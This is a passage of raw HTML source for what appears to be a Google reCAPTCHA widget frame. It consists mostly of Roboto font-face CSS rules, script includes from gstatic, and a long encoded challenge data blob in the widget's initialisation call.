  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="et8cXazWq_0sYGeKwaUiYw" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="et8cXazWq_0sYGeKwaUiYw">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="et8cXazWq_0sYGeKwaUiYw">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\x22,\x22w6vCvcOvwqwewr8hW07CuMO+JC0WwofDo8KxTDQlesKUEHzCq1oWwrsJGMOBw7g+wpV3NXBVExYFw6oXI8K3w4zDty82bibCkMKYZFrCtsOnw5dQNS1/Al7DsFbCtsKZw6DDs8KUAsOQw7gWw6jCq8KFPcOdTsO8HU1Tw49OIsO/wopxw4vCqm/CpMKLH8KVwrvCk0LDunzCrsKycmRFwoQ2bSrCl0DDhxDCnMK2ECRcwrfDvEPCgsOZw6fDlcKfBzsBT8OHworCjwbDv8KVIVdIw6AMwr3DoUPDviBxFMOpw4HCqMO/MEjDj8KCTAnDq8OTQxfCtsOZSWvCn3s6OsKZWsOLwpPCtsKcwpTCjX3Dh8KJwrh7RcO1wrd0wqfCmkPCizHDjcKxIRbCsDXCsMOtIH3DlMOgw7nCq0VaLsOTfhHDhsKrR8ONdMKIw5EAwpF8wqfCj8Kxwo/CmcKKwooCwq7CicO5woHDuXfDtGh4HCpBaSpWw7ZwOcOrwq1GwrjDh0YlE3jChVAUw7U8wr15w6TDuRzCmX8+w4bCr2s3wpDDgyrDnFFZwqd/w44cw6AjZmzCt8KXasO4wpbCjcO/wpxbwo5cdhwIUyhgVVHCsxEWb8ORw7jCnyc/FSTDpjIuTcKRw7LDjMKEa8OUw65ww7Y8wpXCswx9w4ReJwxmaQ1IP8OiGsOMwqBfwrfDtcK/woBBEcKuwqxRF8O+wrcRPy4Iwox+w7HCqMORMsOOwonDncOnw67CnsOtZ08XPT7CgTFQLMOdwqHDiCvDhwPDggTCu8OWwp80LyzDim3DuMKQdsOaw5MBw5MSw7TCh8OVwppjZRHCkx99cD0Mwq/Dm8KnBsOvwr7Csy5ywoEXEwrDrMOmUMOAG8K2asKqw7/ChmFpw6TCuMK6wopdwpLCqWfDgsKsYMOyw5xrwrjCrwDChUpuVw7CksK5w6JQQH/[base64]/DvMOQw6LDh0oYw7vDq8KlwqnDgnzCm8KRw73DjMOuTcKMMy8/BMOLfEhFPnsbw55xw6TDjAPCk1/[base64]/H8KSw4MIBcKIw6PCulo2wr/Chj3DuSEzPBp4wpMGT8K6w5HDjG3DscKbwpvDoiQtLsOlb8KFR27DsTHChR83Kj/DvFt9GMOnISfDiMOnwpV0OFjClFTDiSXCt8O5TsKJK8K9w7DDhcOuwpADN2hAwp3CmcKcIMOQLxgbw40/wrDCkyIIw4nCssK9woTCnMOTw4EeF255OsODY8Ksw6/DvcK9PSDDtsK4w6g5WcKrwrl5w7AQw73Cq8ONH8KuATl3dsKedizCp8KqGldTwpY7wo1GX8ONYcKnaw56wr0Ww6bCi8OFaXfDrMKHwozDkUcOO8OrS0IkFMO4OiHClsOVWMKbasKZdGTCngHDs8KcbU9neQl5wrE6Vyxqw5PCvw3CvB/DkgjCmDVXFMOFQkclw4wuwq7DrcKsw7vDgcK/UxlGw77DpyNVw6gIWhljTiTCrR/CjFjCn8KKwrAkw7rDoMOfw7BiRgwCdsOEw7PCiBLDljvDoMOaHsObwoTCi2bDpsKdO8K6wp8kMhd5X8Onw7sPIDvCp8K/LsKew7LCo1kZVH3CtWJyw790w7LCt1XCnCo/w7rDosKEw5REwoPCnVdELMObbB4pwrFpQsKaVHjDhcKTUwnDvUYswpZmTcO9KsO1w6B5eMKbSRfDh1Vkwr8wwrNsfhBVXsKXbMKEwptpXsKGX8OHeUcNwojDix/DkMOKwpwTKj4gNxckw6DDj8O9w5bCm8OkTDjDlWhJXcKvw4kDXMOiw6HCuTURw6HCuMKmQTlRwo02VMOqAsOFwoNYFmjDsWxgQMOxHiDCmMK1GsKhGFnDtl3DncOCXyUjw4pTwpPCiwHCuzrCphrCoMO/wo/CgMKPOMOww5NOJcOiw6QtwptQS8OXKSfCvRABwqvDhMKmw4HDmknCoXrCsjlNFMOoTsKZJSbDp8O4w6JHw4gNXx3CsC7CkcK5wp7ClsKowp7Du8KlwojCiVzDmhwrDxHCkgdFw6/DuMObIGkUEiRIw6jCncOvw6YbWsOYTcOMDEgnwqPDhsO6wr3CvMKDbCfCgMKFw6J7w5XCvDEIIcKiw6ZyNxHDm8O4M8OUGG/CqU4rYFlCT8OIQ8KuwoY+J8O7wrvCv1NEw6jCrsO/w77DtMK9wpPCnsKjV8KzYsOSw510csKLw4t+DMOUw6/CjMKSO8OZwrMWC8KkwrVKwr7CssKiIMOkP0PDlC0jRMKcw60uwoxew5lkw5Vcwo/[base64]/CocOxwrIpw5rCgiTCgGtfw4jDksK0wrbDpcOhwp7DlMKdDG7DlsKVeVIuCsKkNsK+LTHCucKtw51Ew5/Ct8Oqwq/DjFN5b8KSA8KTwpnCgcKIFx/Cnjd+w6PCpMKZwq7DgsORwqsNw6JbwonCmsOjwrfDlMKJG8O2YnrDnMOEPMKqDhjDgMOhGAPCpMKBdjfCrcKzYMK7ccOxwqosw4w4woVuwp/Drz/Ct8ObdsKVwq7DslLDqV4eDgjCuWwXU3PDghrCi0vDmh/Dt8Kxw4pXw7zCpsOZwowsw4EpelQhwq8nH8KqccO0N8KTwoRcw6ULw7jCphHDrsKxUcKgw6zCvcOsw65jYkzCmzzCh8OSwqvDvHYhUXp5woN1U8Kbw7JdD8OOwqt2w6NRf8OebDtKwoXCqcK/asOswrNPfxHDmCLCqzrCkEkvYz7CqnbDiMOqbksGw4hDwprChF1QXDcZasKxHSLClsOdScOEwoNHGsOowpADw6rDlMOHw4Mbw4oOw4UpIsOHw6kTBHzDuBt9wqM6w4nCpMOWZRUwWsOUIDnDg1TCvQkgJTMEwpJTwpvCni7DjgXDu3kqwqXCmGDDn2xnw5EpwobClw/DsMK6w7EfKHAVYMK6woHDucOQw4LDtcKFwofCmjB4VsK7w6Ejw5XDr8OochZCwqHClEYNVsOrw4zCocOhecOawqYtdsOVMsK6N1pFwpVbG8O+w7/CrDrCoMOgHyEVdWEDw5PDjA5Pwq7DmjZtdcK3woN+bMOLw6TDhHXDr8Oaw6/Dlgl6JAbDpMK8KXXDj29/CWjDh8O0wqfDncO3w6nCjCzChsK8BkPCssKdwr4Tw6vDpE5ow4EMPcKhecKjwp7Di8KOWx5Fw5vDmzQSSHhWcMKfw6JvM8OGwqDDnA7CnA5+VcKTRQHCnMKqwp/[base64]/[base64]/w77ChRImw6VEwo7CmwNsbsOUwpHCt8OjacK5wrLDjsK4WsOlworDnQVCWEksCjLCgsObw7Q4KcOcAkVSw7/DjXnDszzDknMtZ8KRw7snfsKLw5Iqw7HDh8KuPETDkMO/JH3CkDLCocOJGcKdw67CsQY/wrDCrcOLw4/[base64]/CocOjwqpkajNRwo7CnHtUw7TDkMKnA8KFwo1Rwpwrwp5Mwq1GwoLDg0nCp1vClRDDolrCvhRsNMOICMKVe2TDrz7DsxUjIMKPwo7CncK/wqIkZMO6WMKVwrrCuMKWEUXDrcOiwrU1wo51w7PCs8OyXULCosKOMsOcw5HCscK4wqIswpwyFCvDm8OHRljCnSTClkYqMmdyc8KSw5PCgWdyHETDjMKNCcOyHsOBBTktUn0zCi/Cr2TDkMKUw6TCgMKQwoVrw5DDsSDCjxLCkR/CkcOMw6fDlsOSw6Eyw5MCKyZ3SHdQwovDm1rCoCfCkQfDo8KGY3o/VFx0w5gZwrd1D8KKw7IkPSfCscK9wpTDscKYTsKGccKcw7fCvcKCwrfDtRbCgsOXw5jDtMKxBmg1wrXCo8OQwr7Dljp7wqrDhcKHw4/CnihUw6IHKcKfUCHCkcKPw54jGMOUI1bCvklRDHldPMKhw7FEEy3DiFXCnSMyLVBqeDPDh8OtwqfCoHDCjSF2TxpzwowyEH4RwoDCmMKnwottw5pSw7bDnMKVwrsGw7pBw73DsxfDqTjCgMKZw7TDvDfCnznDhcO5wpJwwqRtwqYEPcOKwo/CszYaYMKEw7YyS8OYKcOtaMKHcjJwKsKwDcODbks/SXMXw7Rkw5rCkE84bcK8AkMHwp5JOUbChgbDqcOww7kjwr/CtsK0wp7DvHzCu0M6woYafsOzw598w5HDscOpLMKmw5HClhcCw5Y0OsKTw689RVsQw63DosK+DMOewocFcCDCl8OIQ8KZw7LCqMOJw5txEsOJwofCssKMS8KnUCjCvcO0wqXCjmPDnTzCnsKLwo/ClMOxUcO6woPCp8OQL2LCplzDnW/DqcOJwpwEwrXDlDNmw7xQwrQWM8OZwonCjC/CqcKUIcKkZTJUPMKtBk/CusOrFTF5CcOCNcKlw4NuwqnCvSxYHcOfwpQUaQbDr8K6w6/[base64]/DqWrCicOuR8OIw5IJw5lcw59GViPClUZ5ETZefnXCpCvDssOWwrMkwoTCkcOBT8KVwoI1w5HDiFHDvg3DlHREQnJgW8OwKzFFwqrCrXdVMsOJw7ZBQUTCrmROw5FOw4dpKz/DphEuw5DDqsKDwoczM8KNw5xRdTzDiiJsIkV8wqPCrcKhFFwyw4jDhcKxwprCusKnJsK6w73ChMORw5N9w4zCqsOww588wq3CtcOyw7vDvx1Gw7TDqBbDgsOQaEjCrSDDvB/[base64]/Cp08Sw78lw4YKw7FywpXCgxrDtBMLwojDt17Ch8KtdxI8wp4Bw6I4w7YVN8O/w68HA8KWw7TCiMO0AcO8ViVcw7PCksKeEUEvWULDu8Ksw4rChXvCljbCnMKAOBPDkcOKw5XChCcyTMOlwpAJZnU2XsOrwpjDhQnDjWgWwoR3X8KDVAhHwo7DlMOqZEoUaAzDlsK0EkXCiy/CjcOFZsOcBHobwppIdsKFwrbCuxM/OsO0F8KJMw7ClcKiwo15w6XDq1XDi8KCwqBHagIZwpPDgMKVwqZow7Z6O8OWaTBuwofDmMKbPUPDgy/[base64]/DtMK4w6LDjsKCHMO8MgotAsKMInwaZ8K/wqHDkzLCjsOTwo7CkMOGKmDCthETUcOgLjvCuMOFIsOtYkfCosO0ecOFBsKYwp/Dgx8ew5Arw4bDscOewrEuVRzDncKsw7kkC09Uw5JqEcONJwnDsMOXdVx5w7DCu1MSPMOQenDCj8KMw4XCkQrCr0rCscKgw4fCo0Q6TMK3ATzDjmTDgcKPw458wqvCosO2woAINXXDpXsDw6QQScOfdnksccOqwrUJc8Kuw6XDrMOrMl7CvsKCwp/CuAPDksOEw7XDgcKQwqEywrJgZGFKw4rCijNBfMKSw4jCu8KWQcOCw7rDj8KOwolkREo8TcKHOsKnw54GNsOPY8OPEMOqwpLDrQPCji/DvMKawoLCsMK4wo9EU8ONwojDonkDMzfChAY5w7oqwo0pwojCkwzCiMOXw5rCoUhVwqLCvMOkIyHCt8O7w5NDwpHCkh5ew65CwpIvw7dXw5HDpMOqfsOmwrkowrsdHsK4L8OUUG/CqUPDhsK0WMKnbMO1wrNzw6grN8OZw7wrwrpUw48vPMKxwqzCiMO4cggmw50ew7jDpcOBPcORw6TCssKAwoJlwrrDi8Kiw4zDgsOyFVRAwqVpw64vNzh6w456eMO7MsODwqVswrdJw67CksKewoZ/McOPwrzDrcK3BX/CrsKRSh4Tw4dnJhnCi8OBC8O/wonDmsKlw6fDjTkpw5/DocKswqgIw73ChRPCrcO9wrnCgsKwwoIWEBvCv2lyaMOQVcKwbMOSJcO6X8OXwoBlFk/DlsKLacOSQAs0PcOVw5dIw7vCj8KLw6Qlw7XCo8ONw4nDunUudQBCZhhrJ2jDqsOQw5vCrMOpZSxAUxrCjsKWBEtSw6BRGUluw4EMVB9YEsKHw4nDqCVjbsOmRMOwUcKew5p/w4PDoj16w6jDtMOWOcKPX8KZM8O+wphIQWPDgEXCisOkUsKOYy3Do2MSIhh9wrEOw6TDkcK5w7gjAcOewqtkwoPCmgluwoPDkQLDgsO+AChuwqFkL0Baw7PCjVbDnMKBOMKxSR0rZsO7w6HCn0DCocK3Q8KGwpDDoQ/DpnwJccKnHG3DlMK2w5xBwr/DumDDhldJw493bHTDjcKcAcOmw7zDhCt2dCpkZ8OkUsKsFD3CmMOtO8KRw6pvV8OawpB8QsKpwrkKVmPCuMO/w4nCj8OXw7RkfShTwpnDqnsYdlTCsQIOwrV9w6PCv3xXw7A2OT4Hw7EUwqfChsKmw4XDm3NKwqodSsKXw7cCRcKOwrLCh8K/O8KTw782Zgg/w4bDg8OCLj7DgsK2w4Bww6vDskAMw6tlY8KjwqDClcKkPMK+MDbCnxdLCU3DiMKHI3jDm2jDs8K/w7DDtcOLwqFMEw7CsCvClEYewr1EH8KYFcKmXV3Dl8KSwqoCw6xMWVfCi2HClcK7CTkzAA4NNUnCvMKrwow6wpDCjMKcwpgWKQwBEEUeWsOBLcORwp5/LMOSwroQwqxGwrrDnAzDqUnCv8KkXD46wpzCsnRlwoXCjsOAw5Qcw78CM8KUwoF0AMKiw4BHw4/CjMKQG8K1w5fDssOZd8ODIsKiEcOHMSfCkiTDlSELw5XCvzIcIEXCo8OVKMOew6NdwpwmMsOZwpnDv8KfdyPDv3Riw4nDkGrDhHl/w7dDwrzChAw4cRtlwoLDmUISwqzChcKLwoEUwrU4wpPCm8K2TTpgEwvDhi5RWMOXesOBbVTCssO6cwldw43DpcKMw5LDmH/DiMKBbl8LwpcLwp3CplPDucO9w4HCuMK/[base64